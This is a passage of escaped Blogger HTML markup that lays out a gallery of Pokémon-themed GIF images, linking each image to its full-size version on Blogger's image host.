href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyYPvW_rakctAz2KIECg0a7u7FvCEs_ibpETEUj1sZ93cR4GuhxfmlDZn5krTwzmhqW-B3Y-j3XVxzj_Mm97_K0mgO6OgMHWEbXfnZyJLsyY44ijF3v0wtlfkiWIOrG-CIQ6uFZz6RGXBG80cz1f39zK6npu8NhCj0s3QQVqdyJDH04I6esovaWE5T\/s2048\/pokemon_2900000152.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyYPvW_rakctAz2KIECg0a7u7FvCEs_ibpETEUj1sZ93cR4GuhxfmlDZn5krTwzmhqW-B3Y-j3XVxzj_Mm97_K0mgO6OgMHWEbXfnZyJLsyY44ijF3v0wtlfkiWIOrG-CIQ6uFZz6RGXBG80cz1f39zK6npu8NhCj0s3QQVqdyJDH04I6esovaWE5T\/s320\/pokemon_2900000152.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihNBEXeGtlYqnW67qC2qYdem6gbjORQgy0yRG5HZ8lhxMkyWnG2Vc43KjzCF0nC7LFf_7fjA4m3SOPDdaGVFnqTXT1-HhijYbv2kXsSf_4a89A7gsOoWr7CQw_RwduXfNHDrENqr7VCNeaMZtaC9K-EH6-LlhHKOJXXNzIQYRSDqsnQZu1SjwGK4Iz\/s2048\/pokemon_2900000153.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihNBEXeGtlYqnW67qC2qYdem6gbjORQgy0yRG5HZ8lhxMkyWnG2Vc43KjzCF0nC7LFf_7fjA4m3SOPDdaGVFnqTXT1-HhijYbv2kXsSf_4a89A7gsOoWr7CQw_RwduXfNHDrENqr7VCNeaMZtaC9K-EH6-LlhHKOJXXNzIQYRSDqsnQZu1SjwGK4Iz\/s320\/pokemon_2900000153.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCeOcpGD2dQoJnk8ukC5IY_mor35lIkWh3PCqZMK8OaWgC3rKgST9QoJj7HYOjQSLUgbZXG9PF8bGemzVqmCeDipdzJ9z7JMTTZAVkA_2jHY_DEtnEvGBVdkcoW7JkLVTR-MYYYQhNSqrVUogTfiprsv42_RGHpsPwk84w3ABjD7RqBnfOkdBUNebe\/s2048\/pokemon_2900000154.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCeOcpGD2dQoJnk8ukC5IY_mor35lIkWh3PCqZMK8OaWgC3rKgST9QoJj7HYOjQSLUgbZXG9PF8bGemzVqmCeDipdzJ9z7JMTTZAVkA_2jHY_DEtnEvGBVdkcoW7JkLVTR-MYYYQhNSqrVUogTfiprsv42_RGHpsPwk84w3ABjD7RqBnfOkdBUNebe\/s320\/pokemon_2900000154.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzd-vI1NG6OfyhOMhWleopt-V9YboTrpQlxrieBufy00KQ2_Vaig_ECFFJKFj0eq7EzV1ycIP3_DjVvO5A91yl8pcpwIq1jmVV-NLbU1beTybI2aQuUaVFaUzjJJXOew8TwB53KnlW4clL5G5R87zHD7WB7MS1VpYmmCKHM6jzr6j_x4DGLJedPUlq\/s2048\/pokemon_2900000155.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzd-vI1NG6OfyhOMhWleopt-V9YboTrpQlxrieBufy00KQ2_Vaig_ECFFJKFj0eq7EzV1ycIP3_DjVvO5A91yl8pcpwIq1jmVV-NLbU1beTybI2aQuUaVFaUzjJJXOew8TwB53KnlW4clL5G5R87zHD7WB7MS1VpYmmCKHM6jzr6j_x4DGLJedPUlq\/s320\/pokemon_2900000155.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXPqcW7p7BFTXoKs7mNnRum8AfSCvC2j521ZJGlW3hMEK68D8qRYIZ00P8lQKPlMmC7jvdHuq3rzg_8cWN2NtOL3E4fWdNytIGIu6e6dLObhsRQtfMyGT4riY-dIWo1xdGyn3ieg7uDacZUT7dZVwZ3rV9-H6pw08gphRrJ8vCpIctjawtQXc869zx\/s2048\/pokemon_2900000156.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXPqcW7p7BFTXoKs7mNnRum8AfSCvC2j521ZJGlW3hMEK68D8qRYIZ00P8lQKPlMmC7jvdHuq3rzg_8cWN2NtOL3E4fWdNytIGIu6e6dLObhsRQtfMyGT4riY-dIWo1xdGyn3ieg7uDacZUT7dZVwZ3rV9-H6pw08gphRrJ8vCpIctjawtQXc869zx\/s320\/pokemon_2900000156.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqBCeHTgdbMo5atdgFo-lEjbKU9opfWbgTaa8rYnVmnirjFw7S1PgxxjDE29GL_3s65z000GMLegwndQyVOZd-E0HpGY-ET7BevpSCqop_o5IlmcssdLSi6fjMfozIBVmgM0URGb2R7Zxx1-l612gyYktm76MbIhbWQdo6GX9w5MsJ_zthWoNw8ulm\/s2048\/pokemon_2900000157.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqBCeHTgdbMo5atdgFo-lEjbKU9opfWbgTaa8rYnVmnirjFw7S1PgxxjDE29GL_3s65z000GMLegwndQyVOZd-E0HpGY-ET7BevpSCqop_o5IlmcssdLSi6fjMfozIBVmgM0URGb2R7Zxx1-l612gyYktm76MbIhbWQdo6GX9w5MsJ_zthWoNw8ulm\/s320\/pokemon_2900000157.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirt_IBBtQ-Rc7Sungzj-IqgoWdsafoNd5DL0UAG9NAbNO5nJCaFehbVYM6SB-N7h29nq_3QXgDh93bgEqOxWjTh48VvXM9uI3NOLkJ2MtU0zDZ_xIKHsGGzv2ULO_hG1ybYlvgzKxZ4477cC_deycxBnZ60GUdofwGpHhePB_9cVwSXi16ZPfGl1wM\/s2048\/pokemon_2900000158.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirt_IBBtQ-Rc7Sungzj-IqgoWdsafoNd5DL0UAG9NAbNO5nJCaFehbVYM6SB-N7h29nq_3QXgDh93bgEqOxWjTh48VvXM9uI3NOLkJ2MtU0zDZ_xIKHsGGzv2ULO_hG1ybYlvgzKxZ4477cC_deycxBnZ60GUdofwGpHhePB_9cVwSXi16ZPfGl1wM\/s320\/pokemon_2900000158.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbnY_y-xYuvzR9gApmEZLq6cIEbtiRJUxQCSv5v1rTBZvW12VNvzssgg6A6niiI2dxHSiVJ-jPsD_NrXmwdak7mlZBKjD-uxS-gJEb7w_4v--79EDPkLNXakx6LdtzbpgYzWxdPDx9FWUyM9T6SYptjnJp7CUNCL1oybHrATvNHN0qWeJdJNalcIl_\/s2048\/pokemon_2900000159.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbnY_y-xYuvzR9gApmEZLq6cIEbtiRJUxQCSv5v1rTBZvW12VNvzssgg6A6niiI2dxHSiVJ-jPsD_NrXmwdak7mlZBKjD-uxS-gJEb7w_4v--79EDPkLNXakx6LdtzbpgYzWxdPDx9FWUyM9T6SYptjnJp7CUNCL1oybHrATvNHN0qWeJdJNalcIl_\/s320\/pokemon_2900000159.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxJe0wRjU_RZRzvcQrFkImzqMsvum6T7OLQQKxWcDC9jsB2Lcplk94OTNdrL6y85drIHkmsz0U2hyYYlxSzM-o37JlRBsmiHYLh8mSOpMimlJKLtxIdl40qIO05G0rZapFOlggESb34FngDYLRuC122vZ-AL2ueVNor-fHvlIO_6BjuX_DyzO_W8UM\/s2048\/pokemon_2900000160.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxJe0wRjU_RZRzvcQrFkImzqMsvum6T7OLQQKxWcDC9jsB2Lcplk94OTNdrL6y85drIHkmsz0U2hyYYlxSzM-o37JlRBsmiHYLh8mSOpMimlJKLtxIdl40qIO05G0rZapFOlggESb34FngDYLRuC122vZ-AL2ueVNor-fHvlIO_6BjuX_DyzO_W8UM\/s320\/pokemon_2900000160.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjdshBs8PckIqbsISsr2-nNBRaxsGKpOUSdnQdapGFLVH1SNB8x5yfaBfuMQzvZJKwq9qEycHokveFQNji2UT2ma9pn6ddUw7eJg6adLGEIEfnUnx3ByeQLbVtVhVNFDdEX03-iTK7so3wmcXETfOkpBZQ79GMqULM2sj94o0PAW2BzljakGvLV_8m\/s2048\/pokemon_2900000161.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjdshBs8PckIqbsISsr2-nNBRaxsGKpOUSdnQdapGFLVH1SNB8x5yfaBfuMQzvZJKwq9qEycHokveFQNji2UT2ma9pn6ddUw7eJg6adLGEIEfnUnx3ByeQLbVtVhVNFDdEX03-iTK7so3wmcXETfOkpBZQ79GMqULM2sj94o0PAW2BzljakGvLV_8m\/s320\/pokemon_2900000161.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiwmGrU7MCBCrUgU6uy9UFC9_p9iWs3A0Qk2nNPhIZvHFVK-FYLJRrBHsOSnYXFbezqbGY9EsLu9ANVAl6CnIJsUV5--QIYenz7z1ki_jbVzPziWjE3rEKQVj0238sz-5lO1J6BDpTRQ5KOnOYNfIu6TDkUV0IizlhJt4ptIlmA8fgoiAe8QsEtbq_\/s2048\/pokemon_2900000162.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiwmGrU7MCBCrUgU6uy9UFC9_p9iWs3A0Qk2nNPhIZvHFVK-FYLJRrBHsOSnYXFbezqbGY9EsLu9ANVAl6CnIJsUV5--QIYenz7z1ki_jbVzPziWjE3rEKQVj0238sz-5lO1J6BDpTRQ5KOnOYNfIu6TDkUV0IizlhJt4ptIlmA8fgoiAe8QsEtbq_\/s320\/pokemon_2900000162.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYbHKwAdeBz2uDP6xwiRVNqFX4CiYU2VhZZXRuF_M3Ntp3scl3nltizJ7yoBwanRCzGGf6C5giKcHZ8Cc2SvoHQMxS_vkYP-F9xdHNpe2btIDmss_jAO_1UJGNsMQPVHcJzVjK41qQ6TJlP4n2ukYTzBKJdzODzpZ-7r8ZuaWOikaTqRtyXxQeVt8I\/s2048\/pokemon_2900000163.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYbHKwAdeBz2uDP6xwiRVNqFX4CiYU2VhZZXRuF_M3Ntp3scl3nltizJ7yoBwanRCzGGf6C5giKcHZ8Cc2SvoHQMxS_vkYP-F9xdHNpe2btIDmss_jAO_1UJGNsMQPVHcJzVjK41qQ6TJlP4n2ukYTzBKJdzODzpZ-7r8ZuaWOikaTqRtyXxQeVt8I\/s320\/pokemon_2900000163.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZMjFxOvRcFdrzlHxwzzPptVXEvlUaBCRM5Hh9x8P1s6LJe9F6zrCM-QYn0Yak9CCm5jM4RXP8Km9yTPgKVeEsAsfxhicsJxICYp9a9ksdYDGVTx9fxfeUO6CFFZCNZB1cuMkg1XBh8xUJg6xDj4Jcg9Vmc18MEY-TJvtUeYenvrbrXK1D00tu0GtT\/s2048\/pokemon_2900000164.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZMjFxOvRcFdrzlHxwzzPptVXEvlUaBCRM5Hh9x8P1s6LJe9F6zrCM-QYn0Yak9CCm5jM4RXP8Km9yTPgKVeEsAsfxhicsJxICYp9a9ksdYDGVTx9fxfeUO6CFFZCNZB1cuMkg1XBh8xUJg6xDj4Jcg9Vmc18MEY-TJvtUeYenvrbrXK1D00tu0GtT\/s320\/pokemon_2900000164.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXwJNXmJBR6WQ0mGiKYcwI8N90VMAvprnkgcCjmKTfpc9D2gbiSpBEhQg0tRzCeNO4ks-0e8RWVcF3wrZ66KcWya9_mN5oIOvZMHX1Yp3BTL8BkbnrW9UF2bTqezGMKZllOY8jJS1BXvt52uwA3LTjTEmmAuLlPMxJdwhixoegoLFetF1wCvBp_Qrw\/s2048\/pokemon_2900000165.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXwJNXmJBR6WQ0mGiKYcwI8N90VMAvprnkgcCjmKTfpc9D2gbiSpBEhQg0tRzCeNO4ks-0e8RWVcF3wrZ66KcWya9_mN5oIOvZMHX1Yp3BTL8BkbnrW9UF2bTqezGMKZllOY8jJS1BXvt52uwA3LTjTEmmAuLlPMxJdwhixoegoLFetF1wCvBp_Qrw\/s320\/pokemon_2900000165.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWSXcxSt79yiatOkHwr7xWgvXlAu1IHBEkKTRrWWQPfKONrpyAoEpSPdeRubpCOdQ5KWJbVtIgNTlFJjLTvFFxlsNTB4rCVC8wav6mCPgDSmkbnO1C5ZUAJsLEBhrCa2kEjDVoD2dJd8twy33ycIdeD6-ws3rrm8nAky5VkJtBUEzX9-Vlh1vS0Gq2\/s2048\/pokemon_2900000131.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWSXcxSt79yiatOkHwr7xWgvXlAu1IHBEkKTRrWWQPfKONrpyAoEpSPdeRubpCOdQ5KWJbVtIgNTlFJjLTvFFxlsNTB4rCVC8wav6mCPgDSmkbnO1C5ZUAJsLEBhrCa2kEjDVoD2dJd8twy33ycIdeD6-ws3rrm8nAky5VkJtBUEzX9-Vlh1vS0Gq2\/s320\/pokemon_2900000131.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPLGF5KWuZGzVwj_OhqY-503TUJksdUB1XdHoTxR812C0TBXKEF77sk5yn0XELSBH2GwRd87Jr2LQViwcRRPmjLlPZEogNP9PaR3-H28-9YuciVwI6MyRDtT6WVX6iK0fiesivMU_H-vdS3j2G_1DBCuZ_XIkgH1p_L5ra8ZPE6vaAWqGNZlAqpJdS\/s2048\/pokemon_2900000132.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPLGF5KWuZGzVwj_OhqY-503TUJksdUB1XdHoTxR812C0TBXKEF77sk5yn0XELSBH2GwRd87Jr2LQViwcRRPmjLlPZEogNP9PaR3-H28-9YuciVwI6MyRDtT6WVX6iK0fiesivMU_H-vdS3j2G_1DBCuZ_XIkgH1p_L5ra8ZPE6vaAWqGNZlAqpJdS\/s320\/pokemon_2900000132.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPvOIgyec8QOlpNJ5Ed15-aoeU_MMKh5zSvXd9YVWx0rzho7pNq7Pv55Cc6KN9lysPMCHIP-GMd_XYbkUEPB8M8H0nV7muWjBE-V4i7n6N_BR4Kqmr4YyTSF7W26_DlDpA4_fhabkHCB0XaKMRTLdZccDcnQuQtqySafVqAeCt3Lm79cXDFLFIzwob\/s2048\/pokemon_2900000133.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPvOIgyec8QOlpNJ5Ed15-aoeU_MMKh5zSvXd9YVWx0rzho7pNq7Pv55Cc6KN9lysPMCHIP-GMd_XYbkUEPB8M8H0nV7muWjBE-V4i7n6N_BR4Kqmr4YyTSF7W26_DlDpA4_fhabkHCB0XaKMRTLdZccDcnQuQtqySafVqAeCt3Lm79cXDFLFIzwob\/s320\/pokemon_2900000133.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbltSXpDCwBaLdcyHSk41Uf0T1dj_n-QlxO6-6WzRgAdYIDc_hT8dAqzGKDIF_6q8XpzH29H5vXjDilWpGl1_OYijd7oPaM43d-YrG2g4Md7ATQVTu2McsrF3-ixXihLLER4UlMfYNmhdpkpaxKDjqdJr-zTezZ5PK8_bEBHK0_-7DIpgYF5Gks5yw\/s2048\/pokemon_2900000134.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbltSXpDCwBaLdcyHSk41Uf0T1dj_n-QlxO6-6WzRgAdYIDc_hT8dAqzGKDIF_6q8XpzH29H5vXjDilWpGl1_OYijd7oPaM43d-YrG2g4Md7ATQVTu2McsrF3-ixXihLLER4UlMfYNmhdpkpaxKDjqdJr-zTezZ5PK8_bEBHK0_-7DIpgYF5Gks5yw\/s320\/pokemon_2900000134.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-j07IfaCTsxQM0WcRqn-xor_VpcYP1qquY4ZjUfBnzi33VmtT5n-bfLqJeJEG80WJAoLjE5ujojiCVfiOlJ6nxbK3Xdnu6tBY3YMCFNwei77cSDzZPS41me1d2kGhG9VE64hcyhoQ_abA8qMVwQO9DDrydpfW8MUHFO6S4_290gs-IM_3qv5UjGe_\/s2048\/pokemon_2900000135.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-j07IfaCTsxQM0WcRqn-xor_VpcYP1qquY4ZjUfBnzi33VmtT5n-bfLqJeJEG80WJAoLjE5ujojiCVfiOlJ6nxbK3Xdnu6tBY3YMCFNwei77cSDzZPS41me1d2kGhG9VE64hcyhoQ_abA8qMVwQO9DDrydpfW8MUHFO6S4_290gs-IM_3qv5UjGe_\/s320\/pokemon_2900000135.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEwm9SCfPs5Fu-O5Ig_C5X_qrdlLQ6RMgcl_unxGuLg-RYQ4D6ZOW_U8Z7P4AQZWv0Kl9u6624XJfq77M5J5FQCVnBrdK6uTdAtmmZmr_E8hH6dZyN3a5z5dcnhSFPbh9gXiaMddzcC6gELMHHPDIXpV2kOXlZHrKDV3fvyJgFsmz7knE2Ff0Z2yZj\/s2048\/pokemon_2900000136.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEwm9SCfPs5Fu-O5Ig_C5X_qrdlLQ6RMgcl_unxGuLg-RYQ4D6ZOW_U8Z7P4AQZWv0Kl9u6624XJfq77M5J5FQCVnBrdK6uTdAtmmZmr_E8hH6dZyN3a5z5dcnhSFPbh9gXiaMddzcC6gELMHHPDIXpV2kOXlZHrKDV3fvyJgFsmz7knE2Ff0Z2yZj\/s320\/pokemon_2900000136.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi36gnliIo4KlEFMnTYiPhJnlPtEOfATr980NBWvT1h2igbeFLB8eU_ulXRJnQFTduzpy8Tt_xxl5-YuVWXXzUE8T0ykNIQiT5Jzk_mEVzqVWleTS5Bx0yEhUlPhwmRaORzv5kGJ_9EG9ub_-kEriDQoH_wexrfaBDauJxDQ0nUKMLUq8Xdr4afYYKN\/s2048\/pokemon_2900000137.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi36gnliIo4KlEFMnTYiPhJnlPtEOfATr980NBWvT1h2igbeFLB8eU_ulXRJnQFTduzpy8Tt_xxl5-YuVWXXzUE8T0ykNIQiT5Jzk_mEVzqVWleTS5Bx0yEhUlPhwmRaORzv5kGJ_9EG9ub_-kEriDQoH_wexrfaBDauJxDQ0nUKMLUq8Xdr4afYYKN\/s320\/pokemon_2900000137.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOFuM2C7OQs1Lm4rJQJNLFbYg2juRIaOLP7y16_pVQrzlwZ992h2-c_Ue8yWye9GPFh8CMd3fxYhg54wNUCISurVQDmledantoqOzIVwnBJFuNdRWXE7fBL63AWP7xLggBj7zdZ6Qv-3INxFSFGS2A7tKvWHg4v0ATiYrpFurew0ooajazSJJWyQ7s\/s2048\/pokemon_2900000138.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOFuM2C7OQs1Lm4rJQJNLFbYg2juRIaOLP7y16_pVQrzlwZ992h2-c_Ue8yWye9GPFh8CMd3fxYhg54wNUCISurVQDmledantoqOzIVwnBJFuNdRWXE7fBL63AWP7xLggBj7zdZ6Qv-3INxFSFGS2A7tKvWHg4v0ATiYrpFurew0ooajazSJJWyQ7s\/s320\/pokemon_2900000138.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijB_8bb812BkbzfcEaSGGrSx82HfpA6wkSFen83JfJm-oOA2LOc98dOoEIu_EbknCYMp0zQ7AlzBn_z8KusKuvZyclVrqdfxKzx6Pzke71Fg5vZfh9UdwnaH8tgSfS2vOBLT2IyjoJmiJ46C5iHqaLiqt0P_QyfR7zmM7VmvU8jA-Ir9rF7mwPMsKm\/s2048\/pokemon_2900000139.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijB_8bb812BkbzfcEaSGGrSx82HfpA6wkSFen83JfJm-oOA2LOc98dOoEIu_EbknCYMp0zQ7AlzBn_z8KusKuvZyclVrqdfxKzx6Pzke71Fg5vZfh9UdwnaH8tgSfS2vOBLT2IyjoJmiJ46C5iHqaLiqt0P_QyfR7zmM7VmvU8jA-Ir9rF7mwPMsKm\/s320\/pokemon_2900000139.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 